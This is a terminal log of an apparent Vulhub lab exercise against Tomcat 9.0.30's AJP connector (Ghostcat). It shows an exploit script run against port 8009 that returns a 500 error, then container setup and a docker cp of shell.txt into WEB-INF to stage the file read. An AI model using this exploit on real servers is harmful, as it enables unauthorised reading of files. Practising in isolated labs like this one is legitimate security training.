 ┌──(fmx㉿kali)-[~/桌面/vulhub_tool/tomcat]
└─$ python2 CVE-2020-10487.py 192.168.2.13 -p 8009 -f /WEB-INI/shell.txt
Getting resource at ajp13://192.168.2.13:8009/asdf
----------------------------
<!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server
 Error</title><style type="text/css">body {font-family:Tahoma,Arial,sans-seri
f;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;
} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:blac
k;} .line {height:1px;background-color:#525D76;border:none;}</style></head><b
ody><h1>HTTP Status 500 – Internal Server Error</h1><hr class="line" /><p><b>
Type</b> Exception Report</p><p><b>Message</b> The requested resource [&#47;]
 is not available</p><p><b>Description</b> The server encountered an unexpect
ed condition that prevented it from fulfilling the request.</p><p><b>Exceptio
n</b></p><pre>java.io.FileNotFoundException: The requested resource [&#47;] i
s not available
        org.apache.catalina.servlets.DefaultServlet.serveResource(DefaultServ
let.java:845)
        org.apache.catalina.servlets.DefaultServlet.doGet(DefaultServlet.java
:497)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:634)
        org.apache.catalina.servlets.DefaultServlet.service(DefaultServlet.ja
va:477)
        javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
        org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53
)
</pre><p><b>Note</b> The full stack trace of the root cause is available in t
he server logs.</p><hr class="line" /><h3>Apache Tomcat/9.0.30</h3></body></h
tml>
6577248b0d6e: Pull complete
576c0a3a6af9: Pull complete
6e0159bd18db: Pull complete
acbdffd7df48: Pull complete
6a8292ccd53f: Pull complete
17870aa0b306: Pull complete
Digest: sha256:568d9a8b3206501bfe2b15980287013cadabf45c33db54987736b4ec05502c
14
Status: Downloaded newer image for vulhub/tomcat:9.0.30
Creating cve-2020-1938_tomcat_1 ... done
┌──(root㉿kali)-[/home/…/桌面/vulhub/tomcat/CVE-2020-1938]
└─# docker ps
CONTAINER ID   IMAGE                  COMMAND             CREATED          ST
ATUS          PORTS
                        NAMES
d76d7ed2c6c4   vulhub/tomcat:9.0.30   "catalina.sh run"   14 seconds ago   Up
 12 seconds   0.0.0.0:8009->8009/tcp, :::8009->8009/tcp, 0.0.0.0:8080->8080/t
cp, :::8080->8080/tcp   cve-2020-1938_tomcat_1
┌──(root㉿kali)-[/home/…/桌面/vulhub/tomcat/CVE-2020-1938]
└─# docker cp shell.txt d76d7ed2c6c4:/usr/local/tomcat/webapps/ROOT/WEB-INF/
Successfully copied 3.07kB to d76d7ed2c6c4:/usr/local/tomcat/webapps/ROOT/WEB
-INF/
┌──(root㉿kali)-[/home/…/桌面/vulhub/tomcat/CVE-2020-1938]
└─#